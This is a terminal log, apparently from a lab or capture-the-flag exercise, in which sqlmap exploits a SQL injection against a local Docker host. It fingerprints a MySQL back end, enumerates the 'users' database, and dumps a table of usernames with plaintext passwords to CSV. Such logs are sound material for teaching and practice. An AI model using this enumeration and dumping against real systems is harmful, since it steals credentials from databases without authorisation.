 do you want to exploit this SQL injection? [Y/n] y
[11:07:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58, PHP
back-end DBMS: MySQL ⩾ 5.6
[11:07:08] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[11:07:08] [INFO] fetching current database
[11:07:08] [INFO] resumed: 'users'
[11:07:08] [INFO] fetching tables for database: 'users'
[11:07:08] [INFO] resumed: 'usuarios'
[11:07:08] [INFO] fetching columns for table 'usuarios' in database 'users'
[11:07:08] [INFO] resumed: 'id'
[11:07:08] [INFO] resumed: 'int unsigned'
[11:07:08] [INFO] resumed: 'username'
[11:07:08] [INFO] resumed: 'varchar(50)'
[11:07:08] [INFO] resumed: 'password'
[11:07:08] [INFO] resumed: 'varchar(50)'
[11:07:08] [INFO] fetching entries for table 'usuarios' in database 'users'
[11:07:08] [INFO] resumed: '1'
[11:07:08] [INFO] resumed: '123321123321'
[11:07:08] [INFO] resumed: 'lucas'
[11:07:08] [INFO] resumed: '2'
[11:07:08] [INFO] resumed: '123456123456'
[11:07:08] [INFO] resumed: 'santiago'
[11:07:08] [INFO] resumed: '3'
[11:07:08] [INFO] resumed: 'MiClaveEsInhackeable'
[11:07:08] [INFO] resumed: 'joe'
Database: users
Table: usuarios
[3 entries]
+----+----------------------+----------+
| id | password             | username |
+----+----------------------+----------+
| 1  | 123321123321         | lucas    |
| 2  | 123456123456         | santiago |
| 3  | MiClaveEsInhackeable | joe      |
+----+----------------------+----------+
[11:07:08] [INFO] table 'users.usuarios' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.17.0.2/dump/users/usuarios.csv'
[11:07:08] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-12192024_1107am.csv'
[*] ending @ 11:07:08 /2024-12-19/